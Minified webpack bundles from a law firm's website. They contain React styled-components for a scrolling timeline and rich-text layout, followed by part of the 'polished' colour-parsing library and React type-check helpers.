"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7907],{6558:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(7294);const a=function(e,t,i){const a=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:i},[o,r]=(0,n.useState)(i),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{r(a);const e=()=>r(a);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},9756:(e,t,i)=>{i.d(t,{Z:()=>u});var n=i(7765),a=i(4555),o=i(6805),r=i(3422),l=i(8719),d=i(4649),s=i(7416);const c=(0,s.ZP)(d.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],n.Z.primary.midnight,l.A.Button,(0,a.qx)(24,32)),m=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],c),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,a.qx)(14,20),r.Xm,(0,o.C4)(o.AS.Tablet)),u={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:c,Content:g,Inner:m,Title:p}},4852:(e,t,i)=>{i.d(t,{Z:()=>p});var n=i(7765),a=i(4555),o=i(8163),r=i(6805),l=i(4649),d=i(7158),s=i(7416),c=i(9756);const m=(0,s.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,a.qx)(40,64),d.Z.Inner,d.Z.SiteWide,o.TF,c.Z.Inner,c.Z.Inner),p={Container:m,Column:s.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],n.Z.primary.midnight,d.Z.Container,d.Z.Inner,(0,r.Dp)(r.AS.TabletLarge),m,(0,r.C4)(r.AS.TabletLarge),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop))}},7907:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var n=i(7294),a=i(1318),o=i(3196),r=i(7765),l=i(4555),d=i(4267),s=i(8534),c=i(6805),m=i(3422),p=i(4649),g=i(7416),u=i(4852);const h={Container:(0,g.ZP)(p.Z).withConfig({displayName:"Timelinestyles__Container",componentId:"sc-1g2dcuh-0"})(["color:",";"],r.Z.primary.midnight),Title:g.ZP.h2.withConfig({displayName:"Timelinestyles__Title",componentId:"sc-1g2dcuh-1"})([""," margin-bottom:",";"],m.h2,(0,l.qx)(64,80)),TimelineWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineWrapper",componentId:"sc-1g2dcuh-2"})(["display:flex;gap:",";"],(0,l.qx)(21,40)),LineColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumn",componentId:"sc-1g2dcuh-3"})(["flex:0 0 ",";position:relative;"],(0,l.qx)(80,252)),LineColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnInner",componentId:"sc-1g2dcuh-4"})(["padding:0 ",";@media ","{display:none;}"," &{display:none;}"],(0,l.qx)(0,20),(0,c.C4)(c.AS.TabletLarge),u.Z.Column),LineColumnMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnMobile",componentId:"sc-1g2dcuh-5"})(["position:sticky;top:85px;height:calc(100vh - 110px);&::before{content:'';position:absolute;top:0;right:15px;width:6px;height:100%;background-color:",";}@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],r.Z.tertiary.rose,(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),ActiveLine:g.ZP.div.withConfig({displayName:"Timelinestyles__ActiveLine",componentId:"sc-1g2dcuh-6"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;width:6px;background-color:",";z-index:4;@media ","{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"," &{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"],(0,o.eR)("height, top"),r.Z.secondary.teal,(0,c.C4)(c.AS.TabletLarge),u.Z.Column),TimelineLine:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLine",componentId:"sc-1g2dcuh-7"})(["--sectionHeight:0px;--sectionTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;&:first-child:after{content:none;}&::before{content:'';position:absolute;top:0;left:50%;width:6px;height:100%;background-color:",";}&::after{content:'';position:absolute;bottom:100%;left:50%;width:6px;height:200px;background-color:",";}"],r.Z.tertiary.rose,r.Z.tertiary.rose),TimelineLineMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLineMobile",componentId:"sc-1g2dcuh-8"})(["--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionMobileHeight);top:var(--sectionMobileTop);right:0;position:absolute;"]),CenterArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterArea",componentId:"sc-1g2dcuh-9"})(["position:absolute;top:50%;transform:translateY(-50%);left:0;display:flex;align-items:center;z-index:5;@media ","{left:auto;right:10px;}"," &{left:auto;right:10px;}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column),CenterPointOuter:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointOuter",componentId:"sc-1g2dcuh-10"})(["position:relative;width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;left:-11px;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(26,28),(0,l.qx)(26,28),r.Z.primary.white,r.Z.tertiary.rose,(0,c.C4)(c.AS.TabletLarge),u.Z.Column,r.Z.secondary.teal),CenterPointInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointInner",componentId:"sc-1g2dcuh-11"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),r.Z.tertiary.rose,r.Z.primary.white),LineText:g.ZP.p.withConfig({displayName:"Timelinestyles__LineText",componentId:"sc-1g2dcuh-12"})(["",";font-size:",";line-height:",";margin:-7px 0 0;"],d.Z.playfairDisplay.bold,(0,l.qx)(18,32),(0,l.qx)(24,40)),CardColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumn",componentId:"sc-1g2dcuh-13"})(["flex:1 1 auto;"]),CardColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumnInner",componentId:"sc-1g2dcuh-14"})([""]),TimelineCardHolder:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCardHolder",componentId:"sc-1g2dcuh-15"})([""]),TimelineCard:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCard",componentId:"sc-1g2dcuh-16"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:0.2;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}&[data-is-active='true']{opacity:1;}"],r.Z.secondary.teal,(0,o.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,a.Q.Teal,r.Z.secondary.teal,a.Q.Blue,r.Z.primary.midnight,a.Q.Pink,r.Z.secondary.coral,a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),CardImageArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageArea",componentId:"sc-1g2dcuh-17"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{grid-column:span 12;}}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImageWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageWrapper",componentId:"sc-1g2dcuh-18"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,c.Dp)(c.AS.TabletLarge)),SubText:g.ZP.p.withConfig({displayName:"Timelinestyles__SubText",componentId:"sc-1g2dcuh-19"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],d.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImage:g.ZP.img.withConfig({displayName:"Timelinestyles__CardImage",componentId:"sc-1g2dcuh-20"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,s.Xn)(),(0,c.Dp)(c.AS.TabletLarge)),CardContentArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContentArea",componentId:"sc-1g2dcuh-21"})(["grid-column:1 / span 12;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,l.qx)(0,40),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,c.Dp)(c.AS.TabletLarge)),CardHeader:g.ZP.div.withConfig({displayName:"Timelinestyles__CardHeader",componentId:"sc-1g2dcuh-22"})([""]),CardTitle:g.ZP.h3.withConfig({displayName:"Timelinestyles__CardTitle",componentId:"sc-1g2dcuh-23"})([""," font-size:",";line-height:normal;margin-bottom:",";[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{font-size:56px;}"],m.h3,(0,l.qx)(56,128),(0,l.qx)(8,12),r.Z.primary.midnight,u.Z.Column),CardContent:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContent",componentId:"sc-1g2dcuh-24"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),CardSubtitle:g.ZP.h4.withConfig({displayName:"Timelinestyles__CardSubtitle",componentId:"sc-1g2dcuh-25"})([""," font-size:",";line-height:",";margin-bottom:16px;@media ","{color:",";}"," &{font-size:24px;}"],m.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,c.C4)(c.AS.TabletLarge),r.Z.secondary.teal,u.Z.Column),CardText:g.ZP.div.withConfig({displayName:"Timelinestyles__CardText",componentId:"sc-1g2dcuh-26"})(["",";font-size:",";line-height:",";margin-bottom:0;"],m.c,(0,l.qx)(14,18),(0,l.qx)(28,28)),TempDiv:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDiv",componentId:"sc-1g2dcuh-27"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;"]),TempDivTopInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivTopInner",componentId:"sc-1g2dcuh-28"})(["position:absolute;top:5%;left:0;width:100%;height:1px;background-color:lime;@media ","{top:45%;}"],(0,c.Dp)(c.AS.TabletLarge)),TempDivBottomInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivBottomInner",componentId:"sc-1g2dcuh-29"})(["position:absolute;bottom:65%;left:0;width:100%;height:1px;background-color:lime;@media ","{bottom:45%;}"],(0,c.Dp)(c.AS.TabletLarge))};var C=i(343),b=i(6558);const y=e=>{const t=(0,b.Z)([(0,c.C4)(c.AS.TabletLarge)],[!0],!1)?"-5% 0px -65% 0px":"-45% 0px -45% 0px",[i,a]=(0,C.Y)({rootMargin:t},!0),o=e.image?(0,s.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return n.useEffect((()=>{var t;a&&(null===(t=e.setActiveSection)||void 0===t||t.call(e,e.i))}),[a]),n.createElement(h.TimelineCard,{ref:i,"data-contain":e.containImage,"data-has-image":e.image&&e.image.src?"true":"false","data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor,"data-is-active":a},e.image&&o&&n.createElement(h.CardImageArea,null,n.createElement(h.CardImageWrapper,null,n.createElement(h.CardImage,{loading:"lazy",role:"presentation",src:o[0].split(" ")[0],srcSet:o.join(","),alt:e.image.altText})),n.createElement(h.SubText,null,e.imageSubText)),n.createElement(h.CardContentArea,null,e.year&&n.createElement(h.CardHeader,null,n.createElement(h.CardTitle,null,e.year)),n.createElement(h.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&n.createElement(h.CardSubtitle,null,e.title),e.text&&n.createElement(h.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},f=e=>{var t,i,a;const o=n.useRef([]),r=n.useRef(null),[l,d]=n.useState([]),[s,c]=n.useState([]),[m,p]=n.useState(0);return n.useEffect((()=>{p(0);const e=()=>{const e=[],t=[];o.current.forEach((i=>{if(i){var n,a;const o=i.offsetHeight;e.push(`${o}px`),t.push(i.offsetTop-(null!==(n=r.current)&&void 0!==n&&n.offsetTop?null===(a=r.current)||void 0===a?void 0:a.offsetTop:202)+"px")}else e.push("0px"),t.push("0px")})),d(e),c(t)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),n.createElement(h.Container,{id:e.anchorId},!!e.showActivationLines&&n.createElement(h.TempDiv,null,n.createElement(h.TempDivTopInner,null),n.createElement(h.TempDivBottomInner,null)),n.createElement(h.Title,null,e.title),n.createElement(h.TimelineWrapper,{ref:r},n.createElement(h.LineColumn,null,n.createElement(h.LineColumnInner,null,null===(t=e.timelineCards)||void 0===t?void 0:t.map(((e,t)=>n.createElement(h.TimelineLine,{key:`timeline-line-${t}`,style:{"--sectionHeight":`${l[t]}`,"--sectionTop":`${s[t]}`},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)),e.year&&n.createElement(h.LineText,null,e.year))))),n.createElement(h.ActiveLine,{style:{"--sectionHeight":`${l[m]}`,"--sectionTop":`${s[m]}`}})),n.createElement(h.LineColumnMobile,null,null===(i=e.timelineCards)||void 0===i?void 0:i.map(((e,t)=>n.createElement(h.TimelineLineMobile,{key:`timeline-line-mobile-${t}`,style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*t+"%"},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,e.year&&n.createElement(h.LineText,null,e.year),n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)))))),n.createElement(h.ActiveLine,{style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*m+"%"}}))),n.createElement(h.CardColumn,null,n.createElement(h.CardColumnInner,null,null===(a=e.timelineCards)||void 0===a?void 0:a.map(((e,t)=>n.createElement(h.TimelineCardHolder,{key:`timeline-card-${t}`,ref:e=>o.current[t]=e},n.createElement(y,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t,setActiveSection:e=>p(e)}))))))))}}}]);
//# sourceMappingURL=7907-c364f60f1924d7522ac5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/1616-0278313ce860234e5a99.js
body_size: 22712
content:
/*! For license information please see 1616-0278313ce860234e5a99.js.LICENSE.txt */
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[1616],{845:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o});var n=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function a(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!((a=e[r])===(o=t[r])||n(a)&&n(o)))return!1;var a,o;return!0}const o=function(e,t){var r;void 0===t&&(t=a);var n,o=[],i=!1;return function(){for(var a=[],s=0;s<arguments.length;s++)a[s]=arguments[s];return i&&r===this&&t(a,o)||(n=e.apply(this,a),i=!0,r=this,o=a),n}}},1229:(e,t,r)=>{"use strict";r.d(t,{Ym:()=>O,m4:()=>R});var n=r(4578);function a(e){return a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},a(e)}var o=r(9611);function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function s(e,t,r){return s=i()?Reflect.construct.bind():function(e,t,r){var n=[null];n.push.apply(n,t);var a=new(Function.bind.apply(e,n));return r&&(0,o.Z)(a,r.prototype),a},s.apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return s(e,arguments,a(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(n,e)},c(e)}var l=function(e){function t(t){return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e.call(this,"An error occurred. See https://github.com/styled-components/polished/blob/main/src/internalHelpers/errors.md#"+t+" for more information.")||this)}return(0,n.Z)(t,e),t}(c(Error));function u(e){return Math.round(255*e)}function f(e,t,r){return u(e)+","+u(t)+","+u(r)}function d(e,t,r,n){if(void 0===n&&(n=f),0===t)return n(r,r,r);var a=(e%360+360)%360/60,o=(1-Math.abs(2*r-1))*t,i=o*(1-Math.abs(a%2-1)),s=0,c=0,l=0;a>=0&&a<1?(s=o,c=i):a>=1&&a<2?(s=i,c=o):a>=2&&a<3?(c=o,l=i):a>=3&&a<4?(c=i,l=o):a>=4&&a<5?(s=i,l=o):a>=5&&a<6&&(s=o,l=i);var u=r-o/2;return n(s+u,c+u,l+u)}var p={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"639",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},h=/^#[a-fA-F0-9]{6}$/,m=/^#[a-fA-F0-9]{8}$/,g=/^#[a-fA-F0-9]{3}$/,y=/^#[a-fA-F0-9]{4}$/,b=/^rgb\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*\)$/i,v=/^rgb(?:a)?\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i,w=/^hsl\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*\)$/i,k=/^hsl(?:a)?\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i;var C=function(e){return 7===e.length&&e[1]===e[2]&&e[3]===e[4]&&e[5]===e[6]?"#"+e[1]+e[3]+e[5]:e};function S(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function A(e){return S(Math.round(255*e))}function x(e,t,r){return C("#"+A(e)+A(t)+A(r))}function I(e,t,r){return d(e,t,r,x)}function O(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return I(e,t,r);if("object"==typeof e&&void 0===t&&void 0===r)return I(e.hue,e.saturation,e.lightness);throw new l(1)}function j(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return C("#"+S(e)+S(t)+S(r));if("object"==typeof e&&void 0===t&&void 0===r)return C("#"+S(e.red)+S(e.green)+S(e.blue));throw new l(6)}function R(e,t,r,n){if("string"==typeof e&&"number"==typeof t){var a=function(e){if("string"!=typeof e)throw new l(3);var t=function(e){if("string"!=typeof e)return e;var t=e.toLowerCase();return p[t]?"#"+p[t]:e}(e);if(t.match(h))return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16)};if(t.match(m)){var r=parseFloat((parseInt(""+t[7]+t[8],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16),alpha:r}}if(t.match(g))return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16)};if(t.match(y)){var n=parseFloat((parseInt(""+t[4]+t[4],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16),alpha:n}}var a=b.exec(t);if(a)return{red:parseInt(""+a[1],10),green:parseInt(""+a[2],10),blue:parseInt(""+a[3],10)};var o=v.exec(t.substring(0,50));if(o)return{red:parseInt(""+o[1],10),green:parseInt(""+o[2],10),blue:parseInt(""+o[3],10),alpha:parseFloat(""+o[4])>1?parseFloat(""+o[4])/100:parseFloat(""+o[4])};var i=w.exec(t);if(i){var s="rgb("+d(parseInt(""+i[1],10),parseInt(""+i[2],10)/100,parseInt(""+i[3],10)/100)+")",c=b.exec(s);if(!c)throw new l(4,t,s);return{red:parseInt(""+c[1],10),green:parseInt(""+c[2],10),blue:parseInt(""+c[3],10)}}var u=k.exec(t.substring(0,50));if(u){var f="rgb("+d(parseInt(""+u[1],10),parseInt(""+u[2],10)/100,parseInt(""+u[3],10)/100)+")",C=b.exec(f);if(!C)throw new l(4,t,f);return{red:parseInt(""+C[1],10),green:parseInt(""+C[2],10),blue:parseInt(""+C[3],10),alpha:parseFloat(""+u[4])>1?parseFloat(""+u[4])/100:parseFloat(""+u[4])}}throw new l(5)}(e);return"rgba("+a.red+","+a.green+","+a.blue+","+t+")"}if("number"==typeof e&&"number"==typeof t&&"number"==typeof r&&"number"==typeof n)return n>=1?j(e,t,r):"rgba("+e+","+t+","+r+","+n+")";if("object"==typeof e&&void 0===t&&void 0===r&&void 0===n)return e.alpha>=1?j(e.red,e.green,e.blue):"rgba("+e.red+","+e.green+","+e.blue+","+e.alpha+")";throw new l(7)}},9921:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case f:case o:case s:case i:case p:return e;default:switch(e=e&&e.$$typeof){case l:case d:case g:case m:case c:return e;default:return t}}case a:return t}}}function C(e){return 